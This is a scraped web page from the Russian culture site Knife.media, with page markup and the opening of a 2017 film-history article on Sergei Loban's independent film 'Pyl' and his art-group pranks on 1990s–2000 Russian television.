.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/loban/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="«2000 / 2018. Новая история российского кино» — спецпроект «Ножа». Раз в неделю Роман Навескин будет рассказывать об одном фильме, который навсегда изменил кинематографическую реальность России 2000–2018 годов. Андеграунд и мейнстрим, трэш и блокбастеры, культовые картины и политические агитки. В пилотном выпуске — рассказ о независимом фильме Сергея Лобана «Пыль».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="«2000 / 2018. Новая история российского кино» — спецпроект «Ножа». Раз в неделю Роман Навескин будет рассказывать об одном фильме, который навсегда изменил кинематографическую реальность России 2000–2018 годов. Андеграунд и мейнстрим, трэш и блокбастеры, культовые картины и политические агитки. В пилотном выпуске — рассказ о независимом фильме Сергея Лобана «Пыль».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/11158-1503481839.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/loban/">
<meta property="og:title" content="Спецпроект: Новая история российского кино. 2005, «Пыль» (реж. Сергей Лобан)">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/11158-1503481839.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/loban/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/loban/"},"headline":"Спецпроект: Новая история российского кино. 2005, «Пыль» (реж. Сергей Лобан)","datePublished":"2017-08-23T11:05:39+03:00","dateModified":"2018-10-16T15:16:57+03:00","url":"https://knife.media/loban/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/11158-1503481839.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Роман Навескин"}],"about":[{"name":"cinema"},{"name":"russia"}],"articleBody":"«2000 / 2018. Новая история российского кино» — спецпроект «Ножа». Раз в неделю Роман Навескин будет рассказывать об одном фильме, который навсегда изменил кинематографическую реальность России 2000–2018 годов. Андеграунд и мейнстрим, трэш и блокбастеры, культовые картины и политические агитки. В пилотном выпуске — рассказ о независимом фильме Сергея Лобана «Пыль».  «Мы — ничто. Пыль. Атомы. И я могу вам это научно доказать». (х/ф «Пыль», реж. Сергей Лобан) Карьеру режиссера Сергей Лобан начал в нулевых. До этого он учился аккумулировать творческую энергию: занимался во ВГИКе, устраивал вечеринки на захваченных объектах, а в 1995 году открыл клуб на заброшенном дебаркадере у набережной Москвы-реки. На стыке тысячелетий Лобан стал выпускающим режиссером на ОРТ (тогда еще не Эрнста, а Березовского), где «под большим влиянием Хантера Томпсона» снимал главную молодежную передачу страны — «До 16 и старше». Тогда же Лобан сошелся с другими арт-радикалами. Например, с Мариной Потаповой и Дмитрием Моделем — гитаристом панк-групп «Лисичкин хлеб» и «Н.О.Ж.»?. Марина в программе Лобана была сценаристкой, Дмитрий — оператором. Все они считали свою работу на ТВ формой культурного и эстетического террора — им важно было понять реальные пределы медиа и то, насколько ими можно пренебречь.  Культура, время и политическая ситуация этому помогали: вторая половина 1990-х годов на ТВ давала художникам-радикалам лазейку к большой аудитории. Примером этого была «Дрёма» хулиганского трио Епифанцев — Остролуцкий — Шишкин; наткнувшись во время ночного зэппинга на «Дрёму», зритель испытывал шок: в перерывах между клипами Swans и Aphex Twin под стихи Рембо и Бодлера прыгали женщины в БДСМ-костюмах. https://www.youtube.com/embed/6Lw3uaFs_uU Видео на песню «Умри, капитализм!» группы «Товарищ Карма»: прекрасная иллюстрация того, что происходило в «До 16 и старше» времен Сергея Лобана Остановить поток, разорвать ситуацию — вот, чего хотели новые телережиссеры. Об этом же мечтали Лобан и остальные участники арт-группы «зАиБи» («За анонимное и бесплатное искусство»). Не щадить умы обывателей. Использовать информационные ресурсы противника — «Останкино» — для его же дискредитации. Возможно, вершиной этого подхода стал сюжет, в котором анархисты залезают на Мавзолей под веселый и злой хип-хоп «Умри, капитализм!» анархо-проекта «Товарищ Карма». Сюжет вышел в аккурат перед президентскими выборами 2000 года: тогда же цифра миллениума сменила надоевшую вывеску «зАиБи» — группа стала называться «СВОИ 2000». «СВОИ 2000» входили во вкус политических игрищ. В том же 2000 году Лобан и его команда устроили очередную диверсию: вызвались делать пиар эксцентричному кандидату в Госдуму. Кандидата звали Валерий Бобков. Как говорится, за свои же пряники Бобков вынужден был терпеть хардкор-концерты (волонтерами были панки и красные скины из «Клуба имени Джерри Рубина»), жить в огромном скворечнике и вылупляться из гигантского яйца на глазах избирателей.  Так «СВОИ 2000» осмысляли известную каждому россиянину «жизнь на птичьих правах». В итоге Бобков набрал меньше процента, а Лобан и сотоварищи ушли с телевидения: времена изменились.  В 2001 году Лобан уехал в Белоруссию — снимать почти часовой «Случай с пацаном». Сюжет фильма — простой и сказочный: Юра — парень из рабочего квартала Минска, пьет пиво на диване со своей девушкой («малой») и смотрит телик. Девушка жаждет любви, но Юра протестует: «Малая! Ну что ты делаешь? Дай мне телик посмотреть. Там презик выступает. Щас будет про оппозицию говорить. Поприкалываемся». Поссорившись с Малой, Юра хлопает дверью и решает разбогатеть. Течение жизни несет Юру то к бывшему однокласснику, а ныне — бандиту, то к оппозиционной ячейке «Бобры». В офисе «бобров» Юра крадет мобильный телефон и втягивается в цепочку случайных событий: узнает, что атташе по культуре США Эдгар Грувер (почти что Эдгар Гувер, бывший директор ФБР) тайно спонсирует минскую оппозицию, а Лукашенко управляет «бобрами» через «крота». Простак Юра открывает «бобрам» глаза на предателя и со спокойным сердцем идет допивать пиво к Малой. Фильм заканчивается фразой: «И вот с таким народом мы идем на выборы».  Уже в «Случае с пацаном» есть большинство «фишек» Лобана: работа с типажами и непрофессионалами, смешение техник, простейшие видеоэффекты. Но главное — его умение удержать градус «экранного беззакония», не дав сюжету развалиться. Лобан кромсает монтажными ножницами Телепузиков и режет телерекламу, используя контент идейных врагов для его переработки в новые смыслы (в «Пыли» под нож лягут «Страна Лимония» Петросяна и «розовая кофточка» Киркорова — Ароян). Густой налет кэмпа (в кадр то и дело случайно влезает микрофон-пушка) и подход к съемке, который кинокритики США 1970-х годов называли guerrilla filmmaking — «партизанским кино» (съемка в общественных местах, быстро и без разрешения) — всё это останется и в последующих работах Лобана. С 2001 по 2005 год Лобан снимает этюды: в одном из них, клипе Wildman 2003 года, в одной постели лежат отец киностудии Troma Ллойд Кауфман и Антон Черняк — тот самый Шило из «Кровостока».  А в 2005 году на прилавках с DVD появится диск с фильмом «Пыль». — Слабости не было? — Нет. — А что было? — Сила. Так главный герой «Пыли» — анемичный Леша — отвечает доктору после эксперимента над собой. В черной камере (то ли черном вигваме, то ли волшебной комнате из «Сталкера») он видит себя другим: стройным и сильным, красивым и мускулистым. Тем больней Леше дается возвращение к реальности: в бабушкиной хрущевке из зеркала на него глядит рыхлый, сутулый и беспомощный человек без пола, возраста и характера. В его повседневной рутине «пластмассовый мир» давно победил, и всё, что остается Леше, — имитировать знаки большой истории (собирать пистолетики на работе и самолетики дома). Но эксперимент не только разделяет его жизнь на две части, но и разжигает желание — жгучее желание вернуть украденный образ себя.  Попытки повторить эксперимент приносят Леше одни проблемы. Сотрудники ФСБ устанавливают за ним «наружку», бьют Лешу в толстый живот и в лицо, угрожают статьей УК РФ № 283 (разглашение государственной тайны), караулят во дворе. Дед-диссидент пытается спасти внука: переодевает Лешу в женскую одежду и отправляет в «Общество „Мемориал“». Леша бежит, но не для того, чтобы спастись: ноги сами ведут его обратно в лабораторию, где в черной камере ждет молчаливый допельгангер.  Вразумления профессора Пушкаря (Петр Мамонов) летят мимо ушей. Леша одержим собой. Врач дает последнее предупреждение: еще одно облучение в черной комнате — и Леша распадется на атомы. В ответ Леша улыбается и молчит... В 2005 году — в год выхода «Пыли» — в кино пришла новая идеология. Если раньше зритель следил за отдельными сюжетами на том же ОРТ, то в 2005 году все фрагменты начали постепенно складываться в красноречивый метанарратив. Критики заговорили о «новом патриотизме», который транслируется в том числе и через кино. Отвернув взгляд от Михаила Ходорковского и Платона Лебедева, Россия погрузилась в красочную иллюзию о былом величии — пока еще не слишком навязчивую.  27-й фестиваль ММКФ «взяла» картина Алексея Учителя «Космос как предчувствие»; в прокате с оглушительным успехом стартанула «9 рота» Федора Бондарчука. Фильмы о советском космосе и героизме солдат в Афганистане чередовались с приключениями Эраста Фандорина («Турецкий гамбит» и «Статский советник») и капитана-подводника Александра Маринеско («Первый после бога»). И хотя первый был выдуман, а второй нет, оба создавали новую историческую реальность — эмоциональную и одинаково далекую от исторических фактов.  Тогда же «киношная» Россия предприняла первые робкие попытки оппонировать мировым террористам и шпионам США в провальном боевике Василия Чигинского «Зеркальные войны: Отражение первое». Что же касается бандитских девяностых, — «грязного роддома российской демократии», то его снесли «Жмурки» Алексея Балабанова, освободив фундамент под новострой. Кино стало отражением тех процессов, которые происходили в реальности: в том же 2005 году впервые отмечался День народного единства, а «Идущие вместе» мановением руки Владислава Суркова мутировали в «Наших» — что подразумевало и появление неких виртуальных врагов — «чужих» (одновременно с этим название «СВОИ 2000» приобрело новый смысл). В октябре 2005 года умер 81-летний академик Александр Яковлев, главный идеолог гласности и архитектор «перестройки». Культовая песня «Перемен» Виктора Цоя, неформальный во всех смыслах гимн нового времени, звучит и в «Пыли» Лобана — правда, «поет» ее глухой актер. По мнению режиссера, достойных «перемен» за последние двадцать лет мы так и не дождались.  «Пыль» удивительно точно отражает «реальность второго срока». ФСБ окутывает Лешу миражом силы и достоинства — скрывая, что происходящая с ним метаморфоза лишь побочный эффект от чего-то большего. В «Пыли» ярко показана деструктивность погружения в эту иллюзию, разрушительную для личности и созидательную для новой государственности. Профессор Пушкарь (герой Петра Мамонова) прямо называет это принципом удовольствия: природным стремлением психики к понижению напряжения до минимального уровня, описанном Зигмундом Фрейдом. Лобан трактует принцип удовольствия через марксистскую диалектику — а именно через историческую инерцию отдельно взятого индивидуума, существа в полувегетативном состоянии, единственное смутное желание которого — раствориться в иллюзии величия.  Лобан и раньше ярко высказывался на тему политики: в его зарисовках 2001–2005 годов не только гремели лозунги парижского мая 1968 года, но и были замечены, например, бойцы российско-белорусской тактической медиагруппы indyvideo — анархисты, радикальные экологи, правозащитники и контркультурщики. Наконец, именно «СВОИ 2000» изобрели монстрацию, воткнувшись в хвост первомайского шествия коммунистов с транспарантами «Нелинейный монтаж. Видеосъемка», «Норки нараспашку!» и «Круто освоились». Как и его великие собратья в искусстве — Годар, Вертов, Эйзенштейн, — Сергей Лобан не снимал политическое кино, но снимал кино политически. И как политик, Лобан знал: половина успеха — в руках однопартийцев.  Кастинг «Пыли» составляли звезды андеграунда: Петр Мамонов, Псой Короленко, Руставели («Многоточие»), White Hot Ice, акционист Дмитрий Пименов и арт-группа «Слепые». Лобан не пытается эксплуатировать их тусовочную значимость, а включает их индивидуальную мифологию и энергетику в фильм — естественно и легко. Этого он достигает благодаря четырем принципам здоровой коммуникации, которые в 2011 году превращаются в главы его будущего хита 2011 года — «Шапито-шоу»: любовь и дружба, уважение и сотрудничество. Как в анекдоте про анархистов, которые решают избрать полевого командира «в рамках борьбы с догматизмом», Лобан остается главным озорником и, возможно, самым независимым российским режиссером на сегодняшний день.  Разумеется, за это он платит свою цену: между «Пылью» и «Шапито-шоу» прошло целых шесть лет, а новый фильм Лобана пока даже не анонсирован. Но маховики его затейливой фантазии, кажется, не остановятся уже никогда."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--aside" id="post-11158">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/cinema/">кино</a><div class="meta"><a class="meta__item" href="https://knife.media/author/naveskin/" rel="author">Роман Навескин</a></div><div class="meta"><span class="meta__item"><time datetime="2017-08-23T11:05:39+03:00">23 августа 2017</time></span></div><div class="meta meta--best"><a class="meta__item" href="https://knife.media/best/">⭐</a></div></div><h1 class="entry-header__title">Спецпроект: Новая история российского кино. 2005, «Пыль» (реж. Сергей Лобан)</h1><div class="entry-header__lead"><p>«2000 / 2018. Новая история российского кино» — спецпроект «Ножа». Раз в неделю Роман Навескин будет рассказывать об одном фильме, который навсегда изменил кинематографическую реальность России 2000–2018 годов. Андеграунд и мейнстрим, трэш и блокбастеры, культовые картины и политические агитки. В пилотном выпуске — рассказ о независимом фильме Сергея Лобана «Пыль».</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Floban%2F&#038;title=%D0%A1%D0%BF%D0%B5%D1%86%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%3A%20%D0%9D%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE.%202005%2C%20%C2%AB%D0%9F%D1%8B%D0%BB%D1%8C%C2%BB%20%28%D1%80%D0%B5%D0%B6.%20%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9%20%D0%9B%D0%BE%D0%B1%D0%B0%D0%BD%29" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Floban%2F&#038;text=%D0%A1%D0%BF%D0%B5%D1%86%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%3A%20%D0%9D%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE.%202005%2C%20%C2%AB%D0%9F%D1%8B%D0%BB%D1%8C%C2%BB%20%28%D1%80%D0%B5%D0%B6.%20%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9%20%D0%9B%D0%BE%D0%B1%D0%B0%D0%BD%29" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content"><figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-01.jpg" /></figure>
<p style="text-align: right"><i>«Мы — ничто. Пыль. Атомы. И я могу вам это научно доказать».</i></p>
<p style="text-align: right"><i>(х/ф «Пыль», реж. Сергей Лобан)</i></p>
<p>Карьеру режиссера Сергей Лобан начал в нулевых. До этого он учился аккумулировать творческую энергию: занимался во ВГИКе, устраивал вечеринки на захваченных объектах, а в 1995 году открыл клуб на заброшенном дебаркадере у набережной Москвы-реки. На стыке тысячелетий Лобан стал выпускающим режиссером на ОРТ (тогда еще не Эрнста, а Березовского), где «под большим влиянием Хантера Томпсона» снимал главную молодежную передачу страны — «До 16 и старше».</p>
<p>Тогда же Лобан сошелся с другими арт-радикалами. Например, с Мариной Потаповой и Дмитрием Моделем — гитаристом панк-групп «Лисичкин хлеб» и «Н.О.Ж.»?. Марина в программе Лобана была сценаристкой, Дмитрий — оператором.</p>
<h4><strong>Все они считали свою работу на ТВ формой культурного и эстетического террора — им важно было понять реальные пределы медиа и то, насколько ими можно пренебречь. </strong></h4>
<p>Культура, время и политическая ситуация этому помогали: вторая половина 1990-х годов на ТВ давала художникам-радикалам лазейку к большой аудитории. Примером этого была «Дрёма» хулиганского трио Епифанцев — Остролуцкий — Шишкин; наткнувшись во время ночного зэппинга на «Дрёму», зритель испытывал шок: в перерывах между клипами Swans и Aphex Twin под стихи Рембо и Бодлера прыгали женщины в БДСМ-костюмах.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/6Lw3uaFs_uU?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtube.com/watch?v=6Lw3uaFs_uU" target="_blank" style="background-image: url(https://img.youtube.com/vi/6Lw3uaFs_uU/hqdefault.jpg)"></a></div>
</figure>
<h6><i>Видео на песню «Умри, капитализм!» группы «Товарищ Карма»: прекрасная иллюстрация того, что происходило в «До 16 и старше» времен Сергея Лобана</i></h6>
<p>Остановить поток, разорвать ситуацию — вот, чего хотели новые телережиссеры. Об этом же мечтали Лобан и остальные участники арт-группы «зАиБи» («За анонимное и бесплатное искусство»). Не щадить умы обывателей. Использовать информационные ресурсы противника — «Останкино» — для его же дискредитации. Возможно, вершиной этого подхода стал сюжет, в котором анархисты залезают на Мавзолей под веселый и злой хип-хоп «Умри, капитализм!» анархо-проекта «Товарищ Карма». Сюжет вышел в аккурат перед президентскими выборами 2000 года: тогда же цифра миллениума сменила надоевшую вывеску «зАиБи» — группа стала называться «СВОИ 2000».</p>
<p>«СВОИ 2000» входили во вкус политических игрищ. В том же 2000 году Лобан и его команда устроили очередную диверсию: вызвались делать пиар эксцентричному кандидату в Госдуму. Кандидата звали Валерий Бобков.</p>
<h4><strong>Как говорится, за свои же пряники Бобков вынужден был терпеть хардкор-концерты (волонтерами были панки и красные скины из «Клуба имени Джерри Рубина»), жить в огромном скворечнике и вылупляться из гигантского яйца на глазах избирателей. </strong></h4>
<p>Так «СВОИ 2000» осмысляли известную каждому россиянину «жизнь на птичьих правах». В итоге Бобков набрал меньше процента, а Лобан и сотоварищи ушли с телевидения: времена изменились.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-03.jpg" /></figure>
